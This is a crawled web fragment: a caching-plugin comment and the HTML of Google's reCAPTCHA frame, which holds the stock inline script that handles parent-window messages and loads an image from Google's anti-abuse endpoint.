<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767405342 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="peKocM3diR4O6TS8hlIwXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767421515478');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>